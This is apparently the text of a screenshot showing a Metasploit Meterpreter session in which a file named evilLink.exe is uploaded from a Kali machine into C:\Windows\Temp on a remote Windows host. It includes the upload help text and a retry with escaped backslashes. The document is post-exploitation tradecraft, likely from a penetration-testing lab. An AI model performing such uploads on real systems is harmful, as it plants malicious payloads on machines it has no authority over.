 meterpreter > upload -h
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
    -h  Help banner
    -r  Upload recursively
meterpreter > upload /home/kali/evilLink.exe C:\Windows\Temp
[*] Uploading  : /home/kali/evilLink.exe → C:WindowsTemp
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/evilLink.exe → C:WindowsTemp
[*] Completed  : /home/kali/evilLink.exe → C:WindowsTemp
meterpreter > upload /home/kali/evilLink.exe C:\\Windows\\Temp
[*] Uploading  : /home/kali/evilLink.exe → C:\Windows\Temp\evilLink.exe
[*] Completed  : /home/kali/evilLink.exe → C:\Windows\Temp\evilLink.exe
meterpreter >